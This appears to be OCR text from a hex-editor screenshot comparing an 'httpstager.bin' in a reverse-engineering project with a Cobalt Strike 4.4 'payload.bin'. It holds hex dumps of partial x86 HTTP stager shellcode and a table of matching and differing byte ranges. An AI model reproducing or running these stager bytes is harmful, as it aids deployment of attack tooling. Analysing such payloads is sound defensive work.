 httpstager.bin
Edit As: Hex Run Script Run Template
0 1 2 3 4 5 6 7 8 9 A B C D E F 0123456789ABCDEF
00B0h: E9 84 00 00 00 5B 31 C9 51 51 6A 03 51 51 68 5C é„...[1ÉQQj.QQh\
00C0h: 11 00 00 53 50 68 57 89 9F C6 FF D5 EB 70 5B 31 ...SPhW‰ŸÆÿÕëp[1
00D0h: D2 52 68 00 02 60 84 52 52 52 53 52 50 68 EB 55 ÒRh..`„RRRSRPhëU
00E0h: 2E 3B FF D5 89 C6 83 C3 50 31 FF 57 57 6A FF 53 .;ÿÕ‰ÆƒÃP1ÿWWjÿS
00F0h: 56 68 2D 06 18 7B FF D5 85 C0 0F 84 C3 01 00 00 Vh-..{ÿÕ…À.„Ã...
0100h: 31 FF 85 F6 74 04 89 F9 EB 09 68 AA C5 E2 5D FF 1ÿ…öt.‰ùë.hªÅâ]ÿ
0110h: D5 89 C1 68 45 21 5E 31 FF D5 31 FF 57 6A 07 51 Õ‰ÁhE!^1ÿÕ1ÿWj.Q
0120h: 56 50 68 B7 57 E0 0B FF D5 BF 00 2F 00 00 39 C7 VPh·Wà.ÿÕ¿./..9Ç
0130h: 74 B7 31 FF E9 91 01 00 00 E9 C9 01 00 00 E8 8B t·1ÿé‘...éÉ...è‹
0140h: FF FF FF 59 59 59 59 59 59 59 59 59 59 59 59 59 ÿÿÿYYYYYYYYYYYYY
payload.bin
Edit As: Hex Run Script Run Template
0 1 2 3 4 5 6 7 8 9 A B C D E F 0123456789ABCDEF
00B0h: E9 84 00 00 00 5B 31 C9 51 51 6A 03 51 51 68 98 é„...[1ÉQQj.QQh˜
00C0h: 1F 00 00 53 50 68 57 89 9F C6 FF D5 EB 70 5B 31 ...SPhW‰ŸÆÿÕëp[1
00D0h: D2 52 68 00 02 40 84 52 52 52 53 52 50 68 EB 55 ÒRh..@„RRRSRPhëU
00E0h: 2E 3B FF D5 89 C6 83 C3 50 31 FF 57 57 6A FF 53 .;ÿÕ‰ÆƒÃP1ÿWWjÿS
00F0h: 56 68 2D 06 18 7B FF D5 85 C0 0F 84 C3 01 00 00 Vh-..{ÿÕ…À.„Ã...
0100h: 31 FF 85 F6 74 04 89 F9 EB 09 68 AA C5 E2 5D FF 1ÿ…öt.‰ùë.hªÅâ]ÿ
0110h: D5 89 C1 68 45 21 5E 31 FF D5 31 FF 57 6A 07 51 Õ‰ÁhE!^1ÿÕ1ÿWj.Q
0120h: 56 50 68 B7 57 E0 0B FF D5 BF 00 2F 00 00 39 C7 VPh·Wà.ÿÕ¿./..9Ç
0130h: 74 B7 31 FF E9 91 01 00 00 E9 C9 01 00 00 E8 8B t·1ÿé‘...éÉ...è‹
0140h: FF FF FF 2F 6C 53 58 70 6A 6E 54 53 52 49 4B 70 ÿÿÿ/lSXpjnTSRIKp
D:\Codes\CSReverse\src\resources\httpstager.bin vs. D:\tools\WebSecTools\cobaltstrike4.4\paylo
Result Address A Size A Address B Size B
Match 0h BFh 0h BFh
Match C1h 14h C1h 14h
Match D6h 6Dh D6h 6Dh
Match 2C2h 1Eh 2C2h 1Eh
Match 2E2h 2Ah 2E2h 2Ah
Difference BFh 2h BFh 2h
Difference D5h 1h D5h 1h
Difference 143h 17Fh 143h 17Fh
Difference 2E0h 2h 2E0h 2h
Only in B 30Ch 11h